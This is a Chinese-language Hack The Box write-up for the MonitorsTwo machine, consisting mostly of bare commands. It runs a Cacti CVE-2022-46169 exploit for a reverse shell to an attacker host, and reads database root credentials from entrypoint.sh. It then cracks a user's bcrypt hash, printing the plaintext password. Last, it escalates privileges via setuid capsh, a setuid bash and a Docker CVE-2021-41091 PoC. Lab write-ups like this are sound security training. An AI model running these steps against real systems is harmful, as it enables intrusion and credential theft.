MonitorsTwo — Hack The Box Machine
介绍
破解盒子 :: 破解盒子 (hackthebox.com)
10.10.11.211
参考
hackthebox MonitorsTwo渗透全过程 - YouTube
htb monitorstwo wp记录_春猿火的博客-CSDN博客
MonitorsTwo WriteUp_Som3B0dy的博客-CSDN博客
FredBrave/CVE-2022-46169-CACTI-1.2.22:这是 CVE-2022-46169 对仙人掌 1.2.22 的攻击。此漏洞允许通过 RCE 获取计算机上的反向外壳。 (github.com)
UncleJ4ck/CVE-2021-41091: POC for CVE-2021-41091 (github.com)

探测

底部看到版本信息——版本 1.2.22 | © 2004-2023 - The Cacti Group
Google 搜索:The Cacti Group exploit
CVE-2022-46169


反连 shell
1
2
3
4
5
6
7
8
9
|
nc -nlvp 443
python3 CVE-2022-46169.py -u http://10.10.11.211 --LHOST=10.10.14.29 --LPORT=443
-#-LPORT=443: 指定本地主机的端口号为 443。接收反向连接的端口号。
|

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22

| cd /
cat entrypoint.sh
set -ex
wait-for-it db:3306 -t 300 -- echo "database is connected"
if [[ ! $(mysql --host=db --user=root --password=root cacti -e "show tables") =~ "automation_devices" ]]; then
mysql --host=db --user=root --password=root cacti < /var/www/html/cacti.sql
mysql --host=db --user=root --password=root cacti -e "UPDATE user_auth SET must_change_password='' WHERE username = 'admin'"
mysql --host=db --user=root --password=root cacti -e "SET GLOBAL time_zone = 'UTC'"
fi
chown www-data:www-data -R /var/www/html
if [ "${1#-}" != "$1" ]; then
set -- apache2-foreground "$@"
fi
exec "$@"
|

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| find / -perm -u=s 2>/dev/null
/sbin/capsh --gid=0 --uid=0 --
whoami

mysql --host=db --user=root --password=root cacti -e "show tables"
mysql --host=db --user=root --password=root cacti -e "select * from user_auth"
$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C
|


1
2
3
4
5
6
7
8
|
hashcat -m 3200 -a 0 pass.txt /home/aloof/zidm/common-password-list/rockyou.txt

ssh marcus@10.10.11.211
$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C
|
| 用户名 |
密码 |
明文 |
| marcus |
$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C |
funkymonkey |

1
2
3
4
5
|



cd /
cd bin
ls -al | grep bash
chmod u+s bash
|

UncleJ4ck/CVE-2021-41091: POC for CVE-2021-41091 (github.com)
1
2
3
4
5
|
git clone https://github.com/UncleJ4ck/CVE-2021-41091.git
ifconfig
sudo python3 -m http.server
|
1
2
3
|

./exp.sh
chmod +x exp.sh
|